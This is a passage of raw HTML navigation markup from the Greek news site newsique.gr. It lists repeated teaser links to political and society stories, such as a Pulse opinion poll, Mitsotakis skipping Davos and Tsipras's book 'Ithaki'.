		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594403 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" aria-label="Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/kerameos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" rel="bookmark">Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594406 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" aria-label="Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" rel="bookmark">Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594386 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dimoskopisi-pulse-brosta-me-165-monades-i-nd-posoi-tha-psifizan-karystianou/" aria-label="Δημοσκόπηση Pulse: Μπροστά με 16,5 μονάδες η ΝΔ &#8211; Πόσοι θα ψήφιζαν Καρυστιανού">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/04/evrwekloges-kalpi-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dimoskopisi-pulse-brosta-me-165-monades-i-nd-posoi-tha-psifizan-karystianou/" rel="bookmark">Δημοσκόπηση Pulse: Μπροστά με 16,5 μονάδες η ΝΔ &#8211; Πόσοι θα ψήφιζαν Καρυστιανού</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594383 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/vouli-dekti-i-protasi-mitsotaki-gia-systasi-diakommatikis-epitropis-gia-tin-enischysi-tou-protogenous-tomea/" aria-label="Βουλή: Δεκτή η πρόταση Μητσοτάκη για σύσταση διακομματικής επιτροπής για την ενίσχυση του πρωτογενούς τομέα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis_vouli_mk-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/vouli-dekti-i-protasi-mitsotaki-gia-systasi-diakommatikis-epitropis-gia-tin-enischysi-tou-protogenous-tomea/" rel="bookmark">Βουλή: Δεκτή η πρόταση Μητσοτάκη για σύσταση διακομματικής επιτροπής για την ενίσχυση του πρωτογενούς τομέα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594360 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-mitsotakis-den-tha-paei-sto-ntavos/" aria-label="Ο Μητσοτάκης δεν θα πάει στο Νταβός">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/mitsotakis-geniki-sinedrio-1024x651-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-mitsotakis-den-tha-paei-sto-ntavos/" rel="bookmark">Ο Μητσοτάκης δεν θα πάει στο Νταβός</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-110-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-728-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594403 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" aria-label="Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/kerameos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" rel="bookmark">Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594406 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" aria-label="Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" rel="bookmark">Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594386 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dimoskopisi-pulse-brosta-me-165-monades-i-nd-posoi-tha-psifizan-karystianou/" aria-label="Δημοσκόπηση Pulse: Μπροστά με 16,5 μονάδες η ΝΔ &#8211; Πόσοι θα ψήφιζαν Καρυστιανού">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/04/evrwekloges-kalpi-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dimoskopisi-pulse-brosta-me-165-monades-i-nd-posoi-tha-psifizan-karystianou/" rel="bookmark">Δημοσκόπηση Pulse: Μπροστά με 16,5 μονάδες η ΝΔ &#8211; Πόσοι θα ψήφιζαν Καρυστιανού</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594383 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/vouli-dekti-i-protasi-mitsotaki-gia-systasi-diakommatikis-epitropis-gia-tin-enischysi-tou-protogenous-tomea/" aria-label="Βουλή: Δεκτή η πρόταση Μητσοτάκη για σύσταση διακομματικής επιτροπής για την ενίσχυση του πρωτογενούς τομέα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis_vouli_mk-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/vouli-dekti-i-protasi-mitsotaki-gia-systasi-diakommatikis-epitropis-gia-tin-enischysi-tou-protogenous-tomea/" rel="bookmark">Βουλή: Δεκτή η πρόταση Μητσοτάκη για σύσταση διακομματικής επιτροπής για την ενίσχυση του πρωτογενούς τομέα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594360 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-mitsotakis-den-tha-paei-sto-ntavos/" aria-label="Ο Μητσοτάκης δεν θα πάει στο Νταβός">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/mitsotakis-geniki-sinedrio-1024x651-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-mitsotakis-den-tha-paei-sto-ntavos/" rel="bookmark">Ο Μητσοτάκης δεν θα πάει στο Νταβός</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-813-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
